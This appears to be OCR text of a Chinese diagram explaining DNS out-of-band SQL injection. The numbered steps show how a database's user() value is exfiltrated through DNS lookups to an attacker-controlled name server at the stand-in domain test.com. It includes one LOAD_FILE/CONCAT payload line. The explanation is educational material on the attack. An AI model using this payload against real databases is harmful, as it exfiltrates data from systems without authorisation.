 Dns 服务器
NS 服务器
ns.test.com
此处就是攻击者可以控制的地
方，在 ns 服务器上获得 dns 日
志，就得到数据库的用户的值
4、查询 root.test.com
5、返回 NS 服务器地址 ns.tets.com
6、查询 root.test.com
本地设置的 Dns
服务器
3、在数据库中 user()函
数被执行，dns 查询就
是变成 root.test.com
数据库
2、恶意 payload 传递
Web 服务器
1、恶意的 sql 注入 payload。(例如：
LOAD_FILE(CONCAT('\\\\',user(),'.test.com\\abc))
攻击者